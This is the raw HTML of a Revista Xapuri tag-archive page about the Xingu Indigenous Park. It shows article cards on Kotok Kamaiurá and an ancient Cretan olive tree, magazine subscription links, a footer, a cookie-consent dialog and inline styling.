				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/kotok-kamaiura-partiu-para-o-campo-ancestral/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/Kotok-Kamaiura-e1722369943499.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-image-219240" alt="KOTOK KAMAIURÁ PARTIU PARA O CAMPO ANCESTRAL" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/Kotok-Kamaiura-e1722369943499.jpg?w=375&amp;ssl=1 375w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/Kotok-Kamaiura-e1722369943499.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/kotok-kamaiura-partiu-para-o-campo-ancestral/" target=&quot;_blank&quot;>
				KOTOK KAMAIURÁ PARTIU PARA O CAMPO ANCESTRAL			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Partiu para o Campo Ancestral o grande chefe Kotok Kamaiurá. Era filho do lendário Takuman Kamaiurá do Alto Xingu &#8230; </p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/kotok-kamaiura-partiu-para-o-campo-ancestral/" aria-label="Leia mais sobre KOTOK KAMAIURÁ PARTIU PARA O CAMPO ANCESTRAL" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30/07/2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-144139 post type-post status-publish format-standard has-post-thumbnail hentry category-biodiversidade tag-ailton-krenak tag-anta tag-expedicao-roncador-xingu tag-folclore tag-kayabi tag-memorias tag-parque-indigena-do-xingu tag-pt tag-seringueiros tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/oliveira-de-vouves-2900-anos-e-ainda-produz-azeitonas/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="240" height="300" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2023/04/Oliveira-grega.jpg?fit=240%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-144141" alt="" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2023/04/Oliveira-grega.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/xapuri.info/wp-content/uploads/2023/04/Oliveira-grega.jpg?resize=240%2C300&amp;ssl=1 240w" sizes="(max-width: 240px) 100vw, 240px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/oliveira-de-vouves-2900-anos-e-ainda-produz-azeitonas/" target=&quot;_blank&quot;>
				OLIVEIRA DE VOUVES: 2900 ANOS E AINDA PRODUZ AZEITONAS			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Oliveira de Vouves: 2.900 anos e ainda produz azeitonas Por Silvio Küster A antiga Oliveira de Vouves é uma árvore com aproximadamente 2.900 anos.   Situada em um cemitério na ilha de Creta, na Grécia, ela viveu durante a escrita da Ilíada por Homero, a idade de ouro de Atenas, ascensão</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/oliveira-de-vouves-2900-anos-e-ainda-produz-azeitonas/" aria-label="Leia mais sobre OLIVEIRA DE VOUVES: 2900 ANOS E AINDA PRODUZ AZEITONAS" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			02/04/2023		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://xapuri.info/tag/parque-indigena-do-xingu/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginação">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Página</span>1</span>
<a class="page-numbers" href="https://xapuri.info/tag/parque-indigena-do-xingu/page/2/"><span class="elementor-screen-only">Página</span>2</a>		</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-7765008 e-flex e-con-boxed e-con e-parent" data-id="7765008" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18d346a elementor-widget elementor-widget-heading" data-id="18d346a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UMA REVISTA PRA CHAMAR DE NOSSA
</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1b3a39 e-flex e-con-boxed e-con e-parent" data-id="b1b3a39" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8463804 e-flex e-con-boxed e-con e-child" data-id="8463804" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d9f7f7 e-con-full e-flex e-con e-child" data-id="2d9f7f7" data-element_type="container">
				<div class="elementor-element elementor-element-05deb15 elementor-widget elementor-widget-image" data-id="05deb15" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="400" height="500" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-115-1.jpg?fit=400%2C500&amp;ssl=1" class="attachment-large size-large wp-image-162255" alt="" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-115-1.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-115-1.jpg?resize=240%2C300&amp;ssl=1 240w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				<div class="elementor-element elementor-element-fbf983a elementor-align-justify elementor-widget elementor-widget-button" data-id="fbf983a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://xapuri.info/revista-xapuri-leia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEIA</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-f809ca0 e-con-full e-flex e-con e-child" data-id="f809ca0" data-element_type="container">
				<div class="elementor-element elementor-element-09ae741 elementor-widget elementor-widget-image" data-id="09ae741" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="400" height="500" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-114.jpg?fit=400%2C500&amp;ssl=1" class="attachment-large size-large wp-image-162256" alt="" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-114.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-114.jpg?resize=240%2C300&amp;ssl=1 240w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				<div class="elementor-element elementor-element-2aaa41b elementor-align-justify elementor-widget elementor-widget-button" data-id="2aaa41b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lojaxapuri.info/revista-xapuri-assine/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ASSINE</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-edf69d9 e-con-full e-flex e-con e-child" data-id="edf69d9" data-element_type="container">
				<div class="elementor-element elementor-element-7e287d7 elementor-widget elementor-widget-image" data-id="7e287d7" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="400" height="500" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA113.jpg?fit=400%2C500&amp;ssl=1" class="attachment-large size-large wp-image-162257" alt="" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA113.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA113.jpg?resize=240%2C300&amp;ssl=1 240w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				<div class="elementor-element elementor-element-8cb25a3 elementor-align-justify elementor-widget elementor-widget-button" data-id="8cb25a3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://captar.info/apoie-nossa-causa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APOIE</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-f08dac0 e-con-full e-flex e-con e-child" data-id="f08dac0" data-element_type="container">
				<div class="elementor-element elementor-element-1542fad elementor-widget elementor-widget-image" data-id="1542fad" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="400" height="500" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-112.jpg?fit=400%2C500&amp;ssl=1" class="attachment-large size-large wp-image-162258" alt="" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-112.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/05/REVISTA-112.jpg?resize=240%2C300&amp;ssl=1 240w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				<div class="elementor-element elementor-element-a6e4368 elementor-align-justify elementor-widget elementor-widget-button" data-id="a6e4368" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://captar.info/apoie-nossa-causa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMPRE</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</footer>
				<footer data-elementor-type="footer" data-elementor-id="248906" class="elementor elementor-248906 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8380615 e-flex e-con-boxed e-con e-parent" data-id="8380615" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3cb43d1 e-con-full e-flex e-con e-child" data-id="3cb43d1" data-element_type="container">
		<div class="elementor-element elementor-element-425f0a1 e-con-full e-flex e-con e-child" data-id="425f0a1" data-element_type="container">
				<div class="elementor-element elementor-element-1aeaba1 elementor-widget elementor-widget-heading" data-id="1aeaba1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Sobre a Revista
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-0e0c603 e-con-full e-flex e-con e-child" data-id="0e0c603" data-element_type="container">
				<div class="elementor-element elementor-element-710f3cc elementor-widget elementor-widget-heading" data-id="710f3cc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Quem Somos</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-bc0713f e-con-full e-flex e-con e-child" data-id="bc0713f" data-element_type="container">
				<div class="elementor-element elementor-element-6d841bb elementor-widget elementor-widget-heading" data-id="6d841bb" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Nossa História</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-575d25f e-con-full e-flex e-con e-child" data-id="575d25f" data-element_type="container">
				<div class="elementor-element elementor-element-065e93b elementor-widget elementor-widget-heading" data-id="065e93b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Missão e Valores</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-b6ea80a e-con-full e-flex e-con e-child" data-id="b6ea80a" data-element_type="container">
				<div class="elementor-element elementor-element-de64424 elementor-widget elementor-widget-heading" data-id="de64424" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Quem Faz a Xapuri</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0535a0a e-con-full e-flex e-con e-child" data-id="0535a0a" data-element_type="container">
		<div class="elementor-element elementor-element-6014dd3 e-con-full e-flex e-con e-child" data-id="6014dd3" data-element_type="container">
				<div class="elementor-element elementor-element-7c6b443 elementor-widget elementor-widget-heading" data-id="7c6b443" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Institucional
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e30b29f e-con-full e-flex e-con e-child" data-id="e30b29f" data-element_type="container">
				<div class="elementor-element elementor-element-489523a elementor-widget elementor-widget-heading" data-id="489523a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/transparencia/">Política Editorial</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-4a40e7c e-con-full e-flex e-con e-child" data-id="4a40e7c" data-element_type="container">
				<div class="elementor-element elementor-element-a23ce54 elementor-widget elementor-widget-heading" data-id="a23ce54" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/transparencia/">Política de Privacidade</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-6045171 e-con-full e-flex e-con e-child" data-id="6045171" data-element_type="container">
				<div class="elementor-element elementor-element-4e622d1 elementor-widget elementor-widget-heading" data-id="4e622d1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/transparencia/">Termos de Uso</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9cad7f5 e-con-full e-flex e-con e-child" data-id="9cad7f5" data-element_type="container">
		<div class="elementor-element elementor-element-a10e0db e-con-full e-flex e-con e-child" data-id="a10e0db" data-element_type="container">
				<div class="elementor-element elementor-element-28f0a22 elementor-widget elementor-widget-heading" data-id="28f0a22" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Redes e Plataformas</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-cc059e8 e-con-full e-flex e-con e-child" data-id="cc059e8" data-element_type="container">
				<div class="elementor-element elementor-element-8c7c3cd elementor-widget elementor-widget-heading" data-id="8c7c3cd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/revista.xapuri/" target="_blank">Instagram</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e4bfd34 e-con-full e-flex e-con e-child" data-id="e4bfd34" data-element_type="container">
				<div class="elementor-element elementor-element-2d56f28 elementor-widget elementor-widget-heading" data-id="2d56f28" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/xapuri.info" target="_blank">Facebook</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f6292c7 e-con-full e-flex e-con e-child" data-id="f6292c7" data-element_type="container">
				<div class="elementor-element elementor-element-7c068b4 elementor-widget elementor-widget-heading" data-id="7c068b4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/@revistaxapuri" target="_blank">YouTube</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-144fd65 e-con-full e-flex e-con e-child" data-id="144fd65" data-element_type="container">
				<div class="elementor-element elementor-element-5d1c05f elementor-widget elementor-widget-heading" data-id="5d1c05f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://x.com/revistaxapuri" target="_blank">Twitter</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3886037 e-con-full e-flex e-con e-child" data-id="3886037" data-element_type="container">
		<div class="elementor-element elementor-element-450933f e-con-full e-flex e-con e-child" data-id="450933f" data-element_type="container">
				<div class="elementor-element elementor-element-87eab1f elementor-widget elementor-widget-heading" data-id="87eab1f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contato</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-c332980 e-con-full e-flex e-con e-child" data-id="c332980" data-element_type="container">
				<div class="elementor-element elementor-element-1cf576b elementor-widget elementor-widget-heading" data-id="1cf576b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:contato@xapuri.info">E-mail: contato@xapuri.info</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-dd51fc0 e-con-full e-flex e-con e-child" data-id="dd51fc0" data-element_type="container">
				<div class="elementor-element elementor-element-07dec18 elementor-widget elementor-widget-heading" data-id="07dec18" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/5561996970863">WhatsApp: 55 61 9969-70863</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-1229ed9 e-con-full e-flex e-con e-child" data-id="1229ed9" data-element_type="container">
				<div class="elementor-element elementor-element-a883b57 elementor-widget elementor-widget-heading" data-id="a883b57" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Formosa – GO
</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-11667c6 e-flex e-con-boxed e-con e-parent" data-id="11667c6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-58df662 e-con-full e-flex e-con e-child" data-id="58df662" data-element_type="container">
		<div class="elementor-element elementor-element-7044351 e-con-full e-flex e-con e-child" data-id="7044351" data-element_type="container">
				<div class="elementor-element elementor-element-1f42383 elementor-widget elementor-widget-heading" data-id="1f42383" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">© 2025 Revista Xapuri — Jornalismo Independente, Popular e de Resistência.
</h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em "Aceitar", você concorda com o uso de TODOS os cookies.</br><div class="wt-cli-ccpa-element"> .</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Configurações de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Visão geral da privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><p style="text-align: justify">Este site usa cookies para melhorar a sua experiência enquanto navega pelo site. Destes, os cookies que são categorizados como necessários são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados em seu navegador apenas com o seu consentimento. Você também tem a opção de cancelar esses cookies. Porém, a desativação de alguns desses cookies pode afetar sua experiência de navegação.</p></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funcional" data-toggle="cli-toggle-tab">
								Funcional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funcional" class="cli-user-preference-checkbox"  data-id="checkbox-funcional" checked='checked' />
									<label for="wt-cli-checkbox-funcional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funcional">
								<div class="wt-cli-cookie-description">
									Os cookies funcionais ajudam a realizar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="desempenho" data-toggle="cli-toggle-tab">
								Desempenho							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-desempenho" class="cli-user-preference-checkbox"  data-id="checkbox-desempenho" checked='checked' />
									<label for="wt-cli-checkbox-desempenho" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Desempenho</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="desempenho">
								<div class="wt-cli-cookie-description">
									Os cookies de desempenho são usados ​​para compreender e analisar os principais índices de desempenho do site, o que ajuda a fornecer uma melhor experiência do usuário para os visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Cookies analíticos são usados ​​para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre as métricas do número de visitantes, taxa de rejeição, origem do tráfego, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="propaganda" data-toggle="cli-toggle-tab">
								Propaganda							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-propaganda" class="cli-user-preference-checkbox"  data-id="checkbox-propaganda" />
									<label for="wt-cli-checkbox-propaganda" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Propaganda</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="propaganda">
								<div class="wt-cli-cookie-description">
									Os cookies de publicidade são usados ​​para fornecer aos visitantes anúncios e campanhas de marketing relevantes. Esses cookies rastreiam visitantes em sites e coletam informações para fornecer anúncios personalizados. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="outros" data-toggle="cli-toggle-tab">
								Outros							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-outros" class="cli-user-preference-checkbox"  data-id="checkbox-outros" checked='checked' />
									<label for="wt-cli-checkbox-outros" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Outros</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="outros">
								<div class="wt-cli-cookie-description">
									Outros cookies não categorizados são aqueles que estão sendo analisados ​​e ainda não foram classificados em uma categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessario" data-toggle="cli-toggle-tab">
								Necessário							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessario" class="cli-user-preference-checkbox"  data-id="checkbox-necessario" checked='checked' />
									<label for="wt-cli-checkbox-necessario" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Necessário</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessario">
								<div class="wt-cli-cookie-description">
									Os cookies necessários são absolutamente essenciais para o funcionamento adequado do site. Esses cookies garantem funcionalidades básicas e recursos de segurança do site, anonimamentey.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Desenvolvido por <a href="https://www.cookieyes.com/"><img src="https://xapuri.info/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id="elementor-post-263683">.elementor-263683 .elementor-element.elementor-element-a2c9724{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-263683 .elementor-element.elementor-element-a2c9724:not(.elementor-motion-effects-element-type-background), .elementor-263683 .elementor-element.elementor-element-a2c9724 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4bf5d47 );}.elementor-263683 .elementor-element.elementor-element-0121e21{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-263683 .elementor-element.elementor-element-18043b4{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-263683 .elementor-element.elementor-element-1df20a6 .elementor-button{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;fill:var( --e-global-color-a247f2a );color:var( --e-global-color-a247f2a );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-263683 .elementor-element.elementor-element-88885bc{--display:flex;}.elementor-263683 .elementor-element.elementor-element-7fef87d{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-263683 .elementor-element.elementor-element-76cc2c5{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--grid-auto-flow:row;--margin-top:8px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-263683 .elementor-element.elementor-element-ee2c05c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-263683 .elementor-element.elementor-element-de80744 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-de80744 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-de80744{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-de80744 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-de80744 .elementor-icon-list-item > a{font-family:"Merriweather Sans", 